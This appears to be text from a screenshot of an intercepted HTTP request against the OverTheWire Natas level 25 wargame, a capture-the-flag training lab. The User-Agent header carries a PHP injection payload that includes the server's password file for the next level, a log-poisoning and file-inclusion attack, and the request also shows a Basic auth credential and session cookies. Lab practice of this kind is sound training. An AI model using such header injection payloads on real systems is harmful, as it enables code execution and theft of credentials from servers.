 Raw Params Headers Hex
GET /?lang=natas_webpass HTTP/1.1
Host: natas25.natas.labs.overthewire.org
Authorization: Basic bmF0YXMyNTpHSEY2WDdZd0FDYVlZc3NIVlkwNWNGcTgzaFJrdGw0Yw==
DNT: 1
Upgrade-Insecure-Requests: 1
User-Agent: <?php include '/etc/natas_webpass/natas26'; ?>
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,application/sig
ned-exchange;v=b3;q=0.9
Accept-Encoding: gzip, deflate
Accept-Language: en-US,en;q=0.9,he;q=0.8
Cookie:
__utmz=176859643.1574198663.12.2.utmcsr=google|utmccn=(organic)|utmcmd=organic|utmctr=(not%20provide
d); __utma=176859643.371746852.1573320039.1577354008.1577389631.38; __utmc=176859643;
PHPSESSID=0f047ck2v88u79nuiu971fm980
Connection: close